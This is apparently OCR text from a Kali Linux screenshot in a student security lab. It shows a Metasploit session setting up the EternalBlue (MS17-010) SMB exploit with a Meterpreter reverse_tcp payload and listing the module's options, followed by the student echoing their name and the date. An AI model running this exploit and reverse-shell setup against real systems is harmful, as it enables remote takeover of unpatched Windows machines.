 msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/mete
rpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https:
//github.com/rapid7/metasploit
-framework/wiki/Using-Metasplo
it
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain
to use for authentication. Onl
y affects Windows Server 2008
R2, Windows 7, Windows Embedde
d Standard 7 target machines.
SMBPass no (Optional) The password for th
e specified username
SMBUser no (Optional) The username to aut
henticate as
VERIFY_ARCH true yes Check if remote architecture m
atches exploit Target. Only af
fects Windows Server 2008 R2,
Windows 7, Windows Embedded St
kali@Hai-B20DCAT052-Kali: ~
File Actions Edit View Help
┌──(kali㉿Hai-B20DCAT052-Kali)-[~]
└─$ date
Tue May 16 08:03:51 AM EDT 2023
┌──(kali㉿Hai-B20DCAT052-Kali)-[~]
└─$ echo dangxuanhai-b20dcat052
dangxuanhai-b20dcat052